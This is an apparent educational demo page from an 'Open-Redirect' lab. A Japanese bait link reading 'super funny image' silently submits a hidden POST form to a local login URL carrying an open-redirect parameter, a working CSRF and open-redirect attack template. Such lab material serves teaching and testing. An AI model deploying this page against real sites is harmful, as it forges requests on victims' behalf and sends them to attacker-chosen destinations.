
<file: Open-Redirect/index.html>
<!DOCTYPE html>
<html lang="ja">

<head>
  <meta charset="UTF-8" />
  <title>Document</title>
</head>

<body>
  <h1>怪しくないサイト</h1>

  <a href="kansen.html" id="link" target="_blank">超面白い画像はこちら！このボタンを押してみてね→</a>

  <form action="#" method="post" name="trap" style="display: none;">
    <input type="hidden" name="body" value="不正に書き込みしたよ" />
  </form>

  <script>
    const targetURL = 'http://192.168.1.113/login/?redirect=%2F%2Fgoogle.com'; //リンクを変えてください
    const link = document.getElementById('link');

    link.addEventListener('click', function (e) {
      document.forms.trap.action = targetURL;
      document.forms.trap.submit();
    });


  </script>
</body>

</html>
</file>
